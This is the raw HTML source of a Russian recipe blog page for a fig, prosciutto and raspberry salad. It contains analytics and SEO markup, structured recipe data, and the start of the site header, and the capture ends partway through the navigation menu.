

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/recipe/salat-s-inzhirom-proshutto-i-malinoj-2/
body_size: 96227
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Салат с инжиром, прошутто и малиной - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Салат с инжиром, прошутто и малиной. Добавим сыр и заправку. Поиграем: моцарелла или голубой, прошутто или хамон? Как вам нравится? Экспериментируем!"/>
<link rel="canonical" href="https://zernograd.com/recipe/salat-s-inzhirom-proshutto-i-malinoj-2/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Салат с инжиром, прошутто и малиной - Вкусные заметки" />
<meta property="og:description" content="Салат с инжиром, прошутто и малиной. Добавим сыр и заправку. Поиграем: моцарелла или голубой, прошутто или хамон? Как вам нравится? Экспериментируем!" />
<meta property="og:url" content="https://zernograd.com/recipe/salat-s-inzhirom-proshutto-i-malinoj-2/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta property="article:publisher" content="https://www.facebook.com/groups/zernogradcom/" />
<meta property="article:author" content="https://www.facebook.com/groups/zernogradcom" />
<meta property="article:tag" content="мясо" />
<meta property="article:tag" content="овощи" />
<meta property="article:section" content="Салаты" />
<meta property="og:image" content="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-i-malinoj-2.jpg" />
<meta property="og:image:secure_url" content="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-i-malinoj-2.jpg" />
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="857" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Салат с инжиром, прошутто и малиной. Добавим сыр и заправку. Поиграем: моцарелла или голубой, прошутто или хамон? Как вам нравится? Экспериментируем!" />
<meta name="twitter:title" content="Салат с инжиром, прошутто и малиной - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<meta name="twitter:image" content="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-i-malinoj-2.jpg" />
<meta name="twitter:creator" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/recipe\/salat-s-inzhirom-proshutto-i-malinoj-2\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев к &laquo;Салат с инжиром, прошутто и малиной&raquo;" href="https://zernograd.com/recipe/salat-s-inzhirom-proshutto-i-malinoj-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1769314275' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://zernograd.com/?p=4996' />
<link rel="alternate" type="application/json+oembed" href="https://zernograd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzernograd.com%2Frecipe%2Fsalat-s-inzhirom-proshutto-i-malinoj-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zernograd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzernograd.com%2Frecipe%2Fsalat-s-inzhirom-proshutto-i-malinoj-2%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
      <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"\u0421\u0430\u043b\u0430\u0442 \u0441 \u0438\u043d\u0436\u0438\u0440\u043e\u043c, \u043f\u0440\u043e\u0448\u0443\u0442\u0442\u043e \u0438 \u043c\u0430\u043b\u0438\u043d\u043e\u0439","image":"https:\/\/zernograd.com\/wp-content\/uploads\/2017\/07\/salat-s-inzhirom-proshutto-i-malinoj-2-1300x743.jpg","author":{"@type":"Person","name":"admin"},"datePublished":"2017-07-03","description":"\u041f\u043e\u043b\u043d\u043e\u0446\u0435\u043d\u043d\u043e\u0435 \u0431\u043b\u044e\u0434\u043e \u0434\u043b\u044f \u0443\u0436\u0438\u043d\u0430 \u0438\u043b\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0435\u0440\u0435\u043a\u0443\u0441\u0430. \u0412\u043a\u0443\u0441\u043d\u043e \u0438 \u0441\u043e \u0432\u043a\u0443\u0441\u043e\u043c!\n","aggregateRating":{"@type":"aggregateRating","ratingValue":"5","reviewCount":"1"},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"author":{"@type":"Person","name":"admin"},"datePublished":"2017-09-17","reviewBody":"<p>\u041c\u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f \u044d\u0442\u043e\u0442 \u0440\u0435\u0446\u0435\u043f\u0442! \u0412\u043e-\u043f\u0435\u0440\u0432\u044b\u0445, \u043c\u043e\u0436\u043d\u043e \u043c\u0435\u043d\u044f\u0442\u044c \u043f\u0440\u043e\u0434\u0443\u043a\u0442 (\u0432 \u043f\u0440\u0435\u0434\u0435\u043b\u0430\u0445 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0433\u043e) \u0438 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043d\u043e\u0432\u044b\u0439 \u043d\u044e\u0430\u043d\u0441 \u0432\u043a\u0443\u0441\u0430. \u0427\u0442\u043e \u0437\u043d\u0430\u0447\u0438\u0442 \u0432 \u043f\u0440\u0435\u0434\u0435\u043b\u0430\u0445? \u041d\u0435 \u0437\u0430\u043c\u0435\u043d\u044f\u0442\u044c \u043e\u043a\u043e\u0440\u043e\u043a \u043d\u0430 \u0431\u0435\u043a\u043e\u043d \u0438\u043b\u0438 \u0432\u0435\u0442\u0447\u0438\u043d\u0443, \u0430 \u0441\u044b\u0440 \u043d\u0430 \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0439<\/p>\n"}],"nutrition":{"@type":"NutritionInformation","proteinContent":"8,810 \u0433","fatContent":"12,22 \u0433","carbohydrateContent":"9,150 \u0433","calories":"176,27"},"recipeYield":"3 \u041f\u043e\u0440\u0446\u0438\u0439","recipeIngredient":["\u043f\u0430\u0440\u043c\u0441\u043a\u0430\u044f \u0432\u0435\u0442\u0447\u0438\u043d\u0430: 100 \u0433\u0440","\u0438\u043d\u0436\u0438\u0440: 200 \u0433\u0440","\u043c\u0430\u043b\u0438\u043d\u0430: 80 \u0433\u0440","\u0441\u044b\u0440 \u043c\u043e\u0446\u0430\u0440\u0435\u043b\u043b\u0430 \u0438\u043b\u0438 \u0433\u043e\u043b\u0443\u0431\u043e\u0439 \u0441\u044b\u0440: 85 \u0433\u0440","\u0441\u0430\u0445\u0430\u0440 \u043a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u044b\u0439: 1 \u0441\u0442 \u043b","\u043c\u0430\u0441\u043b\u043e \u043e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435: 3 \u0441\u0442 \u043b","\u0431\u0430\u043b\u044c\u0437\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0443\u043a\u0441\u0443\u0441: 2 \u0441\u0442 \u043b","\u0440\u0443\u043a\u043a\u043e\u043b\u0430: 1 \u043f\u0443\u0447"],"recipeInstructions":["\u0418\u043d\u0436\u0438\u0440 \u043f\u0440\u043e\u043c\u044b\u0442\u044c \u0438 \u043d\u0430\u0440\u0435\u0437\u0430\u0442\u044c \u043d\u0430 \u0447\u0435\u0442\u0432\u0435\u0440\u0442\u0438\u043d\u043a\u0438. \u041f\u0440\u0438\u0441\u044b\u043f\u0430\u0442\u044c \u043a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u044b\u043c \u0441\u0430\u0445\u0430\u0440\u043e\u043c. \u041f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0434 \u0433\u0440\u0438\u043b\u044c \u043d\u0430 3-5 \u043c\u0438\u043d\u0443\u0442. \u0418\u043d\u0436\u0438\u0440 \u0437\u0430\u043a\u0430\u0440\u0430\u043c\u0435\u043b\u0438\u0437\u0443\u0435\u0442\u0441\u044f, \u0430\u0440\u043e\u043c\u0430\u0442 \u043f\u0440\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0441\u0438\u043b\u044c\u043d\u0435\u0435\n","\u0421\u0430\u043b\u0430\u0442, \u043c\u0430\u043b\u0438\u043d\u0443 \u043f\u0440\u043e\u043c\u044b\u0442\u044c \u0438 \u043f\u0440\u043e\u0441\u0443\u0448\u0438\u0442\u044c. \u041c\u043e\u0446\u0430\u0440\u0435\u043b\u043b\u0443 \u043d\u0430\u0440\u0435\u0437\u0430\u0442\u044c \u0438\u043b\u0438 \u043f\u043e\u0440\u0432\u0430\u0442\u044c \u0440\u0443\u043a\u0430\u043c\u0438. \u0415\u0441\u043b\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0433\u043e\u043b\u0443\u0431\u043e\u0439 \u0441\u044b\u0440, \u0430\u043a\u043a\u0443\u0440\u0430\u0442\u043d\u043e \u043d\u0430\u0440\u0435\u0436\u044c\u0442\u0435 \u0435\u0433\u043e \u043a\u0443\u0431\u0438\u043a\u043e\u043c.\n","\u0414\u043b\u044f \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0437\u0430\u043f\u0440\u0430\u0432\u043a\u0438 \u0441\u043c\u0435\u0448\u0430\u0435\u043c \u0433\u0443\u0441\u0442\u043e\u0439 \u0432\u044b\u0434\u0435\u0440\u0436\u0430\u043d\u043d\u044b\u0439 \u0431\u0430\u043b\u044c\u0437\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0443\u043a\u0441\u0443\u0441 \u0441 \u043e\u043b\u0438\u0432\u043a\u043e\u0432\u044b\u043c \u043c\u0430\u0441\u043b\u043e\u043c.\n","\u041d\u0430 \u0442\u0430\u0440\u0435\u043b\u043a\u0443 \u043f\u043e\u043b\u043e\u0436\u0438\u043c \u0441\u0430\u043b\u0430\u0442, \u0441\u044b\u0440, \u0441\u0432\u0435\u0440\u0445\u0443 \u043f\u0440\u043e\u0448\u0443\u0442\u0442\u043e (\u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0445\u0430\u043c\u043e\u043d) \u0438 \u0438\u043d\u0436\u0438\u0440. \u041f\u043e\u043b\u044c\u0435\u043c \u0437\u0430\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u0438 \u043f\u043e\u0441\u044b\u043f\u043b\u0435\u043c \u044f\u0433\u043e\u0434\u0430\u043c\u0438 \u043c\u0430\u043b\u0438\u043d\u044b. \u0416\u0438\u0432\u0438\u0442\u0435 \u0432\u043a\u0443\u0441\u043d\u043e \u0438 \u0433\u043e\u0442\u043e\u0432\u044c\u0442\u0435 \u0441 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c!\n"]}</script>  




</head>
<body class="osetin_recipe-template-default single single-osetin_recipe postid-4996 single-format-gallery custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
